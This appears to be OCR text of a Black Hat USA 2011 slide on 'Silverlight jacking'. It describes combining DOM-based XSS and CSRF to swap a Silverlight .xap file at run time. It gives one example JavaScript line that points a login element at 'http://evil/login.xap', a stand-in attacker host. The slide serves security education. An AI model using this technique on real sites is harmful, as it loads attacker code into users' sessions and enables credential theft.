 SILVELIGHTJACKING
» It is possible to have some integrated attacks
• DOM based XSS
• CSRF
• Silvelight files
» DOM based issue can change xap file – it can be changed
at run time – user will not come to know ..
» Example
• document.getElementsByName(“login").item(0).src =
"http://evil/login.xap"
black hat
USA + 2011
black hat USA + 2011